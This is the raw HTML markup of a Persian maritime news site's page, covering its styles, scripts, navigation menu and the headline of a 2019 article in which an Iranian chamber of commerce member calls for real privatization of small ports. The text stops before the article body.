!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>

<link rel='stylesheet' id='vazir-bold-fd-css'  href='https://fonts.googleapis.com/css2?family=Vazir-Bold-FD%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='iran-sans---medium-css'  href='https://fonts.googleapis.com/css2?family=Iran+Sans+-+Medium%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' />


<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://seanews.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://seanews.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://seanews.ir/wp-content/themes/seanews/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.11.16' id='bf-html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://seanews.ir/wp-content/themes/seanews/includes/libs/better-framework/assets/js/respond.min.js?ver=3.11.16' id='bf-respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://seanews.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://seanews.ir/wp-json/wp/v2/posts/15082" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seanews.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seanews.ir/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://seanews.ir/?p=15082' />
<link rel="alternate" type="application/json+oembed" href="https://seanews.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseanews.ir%2F15082%2F%25d8%25b9%25d8%25b6%25d9%2588-%25d8%25a7%25d8%25aa%25d8%25a7%25d9%2582-%25d8%25a8%25d8%25a7%25d8%25b2%25d8%25b1%25da%25af%25d8%25a7%25d9%2586%25db%258c-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25e2%2580%258c-%25d9%2588%25d8%25a7%25da%25af%25d8%25b0%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a8%25d9%2586%25d8%25a7%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://seanews.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseanews.ir%2F15082%2F%25d8%25b9%25d8%25b6%25d9%2588-%25d8%25a7%25d8%25aa%25d8%25a7%25d9%2582-%25d8%25a8%25d8%25a7%25d8%25b2%25d8%25b1%25da%25af%25d8%25a7%25d9%2586%25db%258c-%25d8%25a7%25db%258c%25d8%25b1%25d8%25a7%25d9%2586%25e2%2580%258c-%25d9%2588%25d8%25a7%25da%25af%25d8%25b0%25d8%25a7%25d8%25b1%25db%258c-%25d8%25a8%25d9%2586%25d8%25a7%2F&#038;format=xml" />
<!-- Analytics by WP-Statistics v13.0.8 - http://wp-statistics.com/ -->
<script type="rocketlazyloadscript">var WP_Statistics_http = new XMLHttpRequest();WP_Statistics_http.open('GET', 'https://seanews.ir/wp-json/wp-statistics/v2/hit?_=1768465991&_wpnonce=51fd051a16&wp_statistics_hit_rest=yes&browser=نا معلوم&platform=نا معلوم&version=نا معلوم&referred=https://seanews.ir/15082/{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}B9{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}B6{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D9{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}88-{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}A7{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}AA{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}A7{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D9{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}82-{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}A8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}A7{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}B2{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}B1{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}DA{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}AF{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}A7{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D9{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}86{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}DB{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}8C-{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}A7{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}DB{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}8C{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}B1{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}A7{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D9{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}86{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}E2{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}80{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}8C-{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D9{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}88{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}A7{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}DA{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}AF{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}B0{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}A7{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}B1{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}DB{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}8C-{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}A8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D9{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}86{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}D8{c6e97ec58d0d65061da5fa2d275e9e527520b18307e65616cd7b5d2c72bee5ec}A7/&ip=141.94.77.249&exclusion_match=yes&exclusion_reason=CrawlerDetect&ua=WP Rocket/Preload&track_all=1&timestamp=1768478591&current_page_type=post&current_page_id=15082&search_query&page_uri=/15082/%D8%B9%D8%B6%D9%88-%D8%A7%D8%AA%D8%A7%D9%82-%D8%A8%D8%A7%D8%B2%D8%B1%DA%AF%D8%A7%D9%86%DB%8C-%D8%A7%DB%8C%D8%B1%D8%A7%D9%86%E2%80%8C-%D9%88%D8%A7%DA%AF%D8%B0%D8%A7%D8%B1%DB%8C-%D8%A8%D9%86%D8%A7/&user_id=0', true);WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");WP_Statistics_http.send(null);</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://seanews.ir/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http://seanews.ir/wp-content/uploads/2020/10/logo-21.png"
    },
    "url": "https://seanews.ir/",
    "name": "\u0633\u06cc \u0646\u06cc\u0648\u0632",
    "description": "\u0627\u062e\u0628\u0627\u0631 \u062f\u0631\u06cc\u0627 -\u0627\u062e\u0628\u0627\u0631 \u0628\u0646\u062f\u0631\u06cc \u0648 \u062f\u0631\u06cc\u0627\u06cc\u06cc \u0627\u06cc\u0631\u0627\u0646"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u0633\u06cc \u0646\u06cc\u0648\u0632",
    "alternateName": "\u0627\u062e\u0628\u0627\u0631 \u062f\u0631\u06cc\u0627 -\u0627\u062e\u0628\u0627\u0631 \u0628\u0646\u062f\u0631\u06cc \u0648 \u062f\u0631\u06cc\u0627\u06cc\u06cc \u0627\u06cc\u0631\u0627\u0646",
    "url": "https://seanews.ir/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0639\u0636\u0648 \u0627\u062a\u0627\u0642 \u0628\u0627\u0632\u0631\u06af\u0627\u0646\u06cc \u0627\u06cc\u0631\u0627\u0646:\u200c \u0648\u0627\u06af\u0630\u0627\u0631\u06cc \u0628\u0646\u0627\u062f\u0631 \u06a9\u0648\u0686\u06a9 \u0648\u0627\u0642\u0639\u06cc \u0628\u0627\u0634\u062f \u0628\u062e\u0634 \u062e\u0635\u0648\u0635\u06cc \u06a9\u0627\u0631\u0634 \u0631\u0627 \u0628\u0644\u062f \u0627\u0633\u062a",
    "description": "&nbsp;\u0639\u0636\u0648 \u0627\u062a\u0627\u0642 \u0628\u0627\u0632\u0631\u06af\u0627\u0646\u06cc \u0628\u0646\u062f\u0631\u0639\u0628\u0627\u0633 \u06af\u0641\u062a: \u062f\u0631 \u0628\u062d\u062b \u0628\u0646\u0627\u062f\u0631 \u06a9\u0648\u0686\u06a9 \u0648 \u0627\u06cc\u0646\u200c\u06a9\u0647 \u0628\u062a\u0648\u0627\u0646\u06cc\u0645 \u0628\u0627 \u0648\u0627\u06af\u0630\u0627\u0631\u06cc \u0622\u0646\u200c\u0647\u0627 \u0628\u0647 \u0628\u062e\u0634 \u062e\u0635\u0648\u0635\u06cc \u062a\u0635\u062f\u06cc\u200c\u06af\u0631\u06cc \u062f\u0648\u0644\u062a \u0631\u0627 \u06a9\u0645 \u06a9\u0646\u06cc\u0645 \u0642\u0637\u0639\u0627\u064b \u06cc\u06a9 \u0646\u0645\u0648\u062f\u0627\u0631 \u062e\u0648\u0628 \u0631\u0627 \u0628\u0631\u062c\u0627 \u062e\u0648\u0627\u0647\u062f \u06af\u0630\u0627\u0634\u062a.\u0628\u0647 \u06af\u0632\u0627\u0631\u0634 \u0633\u06cc \u0646\u06cc\u0648\u0632\u060c \u0645\u062d\u0645\u062f\u0627\u0645\u06cc\u0646 \u0635\u0628\u0627\u063a\u06cc \u0632\u0627\u062f\u0647\u060c \u0639\u0636\u0648 \u0627\u062a\u0627\u0642 \u0628\u0627\u0632\u0631\u06af\u0627\u0646\u06cc \u0627\u06cc\u0631\u0627\u0646 \u0648 \u0628\u0646\u062f\u0631\u0639\u0628\u0627\u0633 \u062f\u0631 \u06af\u0641\u062a\u200c\u0648",
    "datePublished": "2019-09-18",
    "dateModified": "2020-04-26",
    "author": {
        "@type": "Person",
        "@id": "#person-AmirZare",
        "name": "Amir Zare"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://seanews.ir/15082/%d8%b9%d8%b6%d9%88-%d8%a7%d8%aa%d8%a7%d9%82-%d8%a8%d8%a7%d8%b2%d8%b1%da%af%d8%a7%d9%86%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%e2%80%8c-%d9%88%d8%a7%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%a8%d9%86%d8%a7/"
}</script>


<link rel="icon" href="https://seanews.ir/wp-content/uploads/2021/02/seanews-fv-229x220.png" sizes="32x32" />
<link rel="icon" href="https://seanews.ir/wp-content/uploads/2021/02/seanews-fv.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seanews.ir/wp-content/uploads/2021/02/seanews-fv.png" />
<meta name="msapplication-TileImage" content="https://seanews.ir/wp-content/uploads/2021/02/seanews-fv.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#sidebar-secondary-sidebar .widget .h-text{font-family:'Vazir-Bold-FD' !important;}#main-navigation > .menu-item > a{font-family:'Vazir-Bold-FD';}.bf-breadcrumb-items .bf-breadcrumb-item span{font-family:'Iran Sans - Medium';font-size:12px;line-height:1.82em;}#sidebar-primary-sidebar .widget span.main-link{font-family:'Vazir-Bold-FD' !important;}#sidebar-primary-sidebar .main-link span{font-family:'Vazir-Bold-FD';}#sidebar-secondary-sidebar .widget{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}.slides .title .post-title{-webkit-box-shadow:0px 0px 50px 4px #000000 inset;box-shadow:0px 0px 50px 4px #000000 inset;text-align:justify;}.main-section .bs-vc-sidebar-column .bs-listing-single-tab{border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}.main-section .bs-vc-wrapper .bs-popular-categories{border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}.slides .post-meta .post-author{font-size:0px;}.bs-slider-first-item .listing .item-inner .column-1 .listing-item .item-inner .post-meta .post-author-a i{font-size:0px;}.listing-text .post-meta .post-author{font-size:0px;}.main-section .wpb_row > .bs-vc-wrapper{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);display:inline-block;}.slides .bs-slider-1-item .img-cont{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.bs-listing-single-tab > .listing > .item-inner .post-author-a i{font-size:0px;}.main-section .active .post-author-a i{font-size:0px;}.main-section .listing .listing .post-author{font-size:0px;}.post p img{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;font-family:'Vazir-Bold-FD';}.post-header-title .single-post-title span{font-size:35px;text-align:راست;}.main-section article{font-family:'Vazir-Bold-FD';}#sidebar-primary-sidebar .title .post-title{font-family:'Vazir-Bold-FD' !important;}.wpd_main_comm_form div div p{font-size:14px !important;}@media (min-width:371px){.slides .title .post-title{font-size:22px;line-height:1.8em;}}.main-section .post .entry-content{text-align:justify;line-height:2em;}#sidebar-primary-sidebar .title .post-title{font-family:'Iran Sans - Medium';}#sidebar-primary-sidebar .widget span.main-link{font-family:'Iran Sans - Medium';}#sidebar-secondary-sidebar .widget .h-text{font-family:'B Titr';}#respond{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}.main-section .post-related{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}.main-section article{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}#sidebar-secondary-sidebar .hvl img{display:none;}#sidebar-secondary-sidebar .widget .hvl{display:none;}#sidebar-secondary-sidebar .widget{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	</head>

<body class="rtl post-template-default single single-post postid-15082 single-format-standard non-logged-in bs-theme bs-publisher bs-publisher-top-news active-light-box close-rh page-layout-3-col page-layout-3-col-2 full-width main-menu-out-stretched active-ajax-search single-prim-cat-101 single-cat-101 single-cat-52  wpb-js-composer js-comp-ver-5.7 vc_responsive bs-ll-a" dir="rtl">
	<header id="header" class="site-header header-style-5 full-width stretched" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://seanews.ir/" itemprop="url" rel="home">
					<img id="site-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
			     alt="اخبار دریا"  data-lazy-src="http://seanews.ir/wp-content/uploads/2020/10/logo-21.png" /><noscript><img id="site-logo" src="http://seanews.ir/wp-content/uploads/2020/10/logo-21.png"
			     alt="اخبار دریا"  /></noscript>

			<span class="site-title">اخبار دریا - اخبار دریا -اخبار بندری و دریایی ایران</span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-1">
							<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://seanews.ir">
	<input type="search" class="search-field"
	       placeholder="جستجو کردن..."
	       value="" name="s"
	       title="جستجو برای:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="جستجو کردن">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-399"><a href="http://seanews.ir/">خانه</a></li>
<li id="menu-item-31129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-9 better-anim-fade menu-item-31129"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/">حمل و نقل</a>
<ul class="sub-menu">
	<li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-31130"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/ports/">بنادر</a></li>
	<li id="menu-item-31131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-97 better-anim-fade menu-item-31131"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/tranship/">حمل‌و‌نقل دریایی</a></li>
	<li id="menu-item-31132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-96 better-anim-fade menu-item-31132"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/land-transport/">حمل‌و‌نقل زمینی</a></li>
	<li id="menu-item-31133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12242 better-anim-fade menu-item-31133"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/railroad-transportation/">حمل‌و‌نقل ریلی</a></li>
	<li id="menu-item-31134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12243 better-anim-fade menu-item-31134"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/air-transport/">حمل و نقل هوایی</a></li>
</ul>
</li>
<li id="menu-item-31128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-31128"><a href="https://seanews.ir/service/trade/">تجارت خارجی</a></li>
<li id="menu-item-31135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-167 better-anim-fade menu-item-31135"><a href="https://seanews.ir/service/world-transportation/">حمل‌ونقل جهانی</a></li>
<li id="menu-item-31136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-89 better-anim-fade menu-item-31136"><a href="https://seanews.ir/service/government/">مجلس و دولت</a>
<ul class="sub-menu">
	<li id="menu-item-31137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-31137"><a href="https://seanews.ir/service/government/oragnization/">سازمان‌ها</a></li>
	<li id="menu-item-31138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7824 better-anim-fade menu-item-31138"><a href="https://seanews.ir/service/government/%d9%86%db%8c%d8%b1%d9%88%db%8c-%d8%af%d8%b1%db%8c%d8%a7%db%8c%db%8c/">نیروی دریایی</a></li>
</ul>
</li>
<li id="menu-item-31139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-term-5 better-anim-fade menu-item-31139"><a href="https://seanews.ir/service/%d8%a7%d9%86%d8%ac%d9%85%d9%86%d9%87%d8%a7-%d9%88-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87%d9%87%d8%a7/">انجمن‌ها و اتحادیه‌ها</a>
<ul class="sub-menu">
	<li id="menu-item-31140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-81 better-anim-fade menu-item-31140"><a href="https://seanews.ir/service/%d8%a7%d9%86%d8%ac%d9%85%d9%86%d9%87%d8%a7-%d9%88-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87%d9%87%d8%a7/%d8%a7%d9%86%d8%ac%d9%85%d9%86-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d9%88-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%88%d8%a7%d8%a8%d8%b3%d8%aa%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/">انجمن کشتیرانی و خدمات وابسته ایران</a></li>
	<li id="menu-item-31141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-52 better-anim-fade menu-item-31141"><a href="https://seanews.ir/service/%d8%a7%d9%86%d8%ac%d9%85%d9%86%d9%87%d8%a7-%d9%88-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87%d9%87%d8%a7/%d8%b4%d8%b1%da%a9%d8%aa%e2%80%8c%d9%87%d8%a7/">شرکت‌ها</a></li>
</ul>
</li>
<li id="menu-item-30670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12108 better-anim-fade menu-item-30670"><a href="https://seanews.ir/service/multimedia/">چندرسانه‌ای</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://seanews.ir/" itemprop="url" rel="home">
											<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
						     alt="سی نیوز"  data-lazy-src="http://seanews.ir/wp-content/uploads/2020/10/logo-21.png" /><noscript><img src="http://seanews.ir/wp-content/uploads/2020/10/logo-21.png"
						     alt="سی نیوز"  /></noscript>				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://seanews.ir" rel="home"><span itemprop="name">خانه</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://seanews.ir/service/latest-news/" ><span itemprop="name">آخرین خبر</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">عضو اتاق بازرگانی ایران:‌ واگذاری بنادر کوچک واقعی باشد بخش خصوصی کارش را بلد است</span><meta itemprop="item" content="https://seanews.ir/15082/%d8%b9%d8%b6%d9%88-%d8%a7%d8%aa%d8%a7%d9%82-%d8%a8%d8%a7%d8%b2%d8%b1%da%af%d8%a7%d9%86%db%8c-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%e2%80%8c-%d9%88%d8%a7%da%af%d8%b0%d8%a7%d8%b1%db%8c-%d8%a8%d9%86%d8%a7/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">
		<div
				class="container layout-3-col layout-3-col-2 container layout-bc-before post-template-6 nfi">
						<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
								<article id="post-15082" class="post-15082 post type-post status-publish format-standard  category-latest-news category-52 tag-118 tag-1240 tag-121 single-post-content">
									<div
											class="post-header-inner nfi">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-101"><a href="https://seanews.ir/service/latest-news/">آخرین خبر</a></span><span class="term-badge term-52"><a href="https://seanews.ir/service/%d8%a7%d9%86%d8%ac%d9%85%d9%86%d9%87%d8%a7-%d9%88-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87%d9%87%d8%a7/%d8%b4%d8%b1%da%a9%d8%aa%e2%80%8c%d9%87%d8%a7/">شرکت‌ها</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">عضو اتاق بازرگانی ایران:‌ واگذاری بنادر کوچک واقعی باشد بخش خصوصی کارش را بلد است</span>
											</h1>
											<div class="post-meta single-post-meta">
	</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
